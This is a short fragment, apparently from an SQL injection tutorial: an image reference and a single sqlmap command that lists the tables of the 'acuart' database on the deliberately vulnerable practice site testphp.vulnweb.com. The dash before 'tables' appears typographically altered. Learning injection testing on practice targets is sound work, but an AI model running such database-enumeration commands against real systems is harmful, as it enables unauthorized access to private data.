 python sqlmap.py -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart –tables